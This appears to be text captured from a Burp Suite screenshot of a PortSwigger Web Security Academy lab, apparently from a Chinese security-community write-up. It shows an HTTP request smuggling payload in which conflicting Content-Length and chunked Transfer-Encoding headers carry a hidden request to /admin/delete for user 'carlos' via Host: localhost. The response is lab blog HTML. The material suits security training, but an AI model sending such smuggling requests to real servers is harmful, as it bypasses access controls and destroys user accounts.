 Send Cancel < ▼ > ▼ Target: https://0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net \r \n
3 Content-length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 87 \r \n
7 GET /admin/delete?username=carlos HTTP/1.1 \r \n
8 Host: localhost \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15 \r \n
16
Search... 0 matches
Response
Raw Hex Render \n
</a>
110 </div>
111 <div class="blog-post">
112 <a href="/post?postId=10">
<img src="/image/blog/posts/27.jpg">
</a>
113 <h2>
Video Games Made Me A Better Surgeon
</h2>
114 <p>
Recently there was an article on this very subject. I felt it was
slightly lacking in depth, there was a lot of input from professionals
discussing dexterity, did video games improve that or make it worse.
I imagine the surgeon...
</p>
115 <a class="button is-small" href="/post?postId=10">
View post
</a>
116 </div>
117 </section>
118 </div>
119 </section>
120 <div class="footer-wrapper">
121 </div>
122 </div>
123 </body>
124 </html>
125
Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 3
Response headers 5
先知社区